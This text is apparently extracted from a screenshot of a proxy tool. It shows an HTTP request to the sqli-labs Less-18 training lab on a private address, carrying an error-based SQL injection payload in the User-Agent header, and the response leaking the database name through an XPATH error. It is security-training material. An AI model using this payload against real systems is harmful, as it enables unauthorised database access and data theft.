 Request
Pretty Raw Hex
\n
1 POST /sqli/Less-18/ HTTP/1.1
2 Host: 192.168.38.137
3 User-Agent:1' or updatexml(1,concat(0x7e,(select database())),3),2,3)#
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xm
l,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://192.168.38.137
10 Connection: close
11 Referer: http://192.168.38.137/sqli/Less-18/
12 Cookie: PHPSESSID=533d5babf1b8d941233f3e07
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render
\n
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.38.1
Your User Agent is: 1' or updatexml(1,concat(0x7e,(select database())),3),2,3)#
XPATH syntax error: '~security'
SUCCESSFULLY
LOGGED IN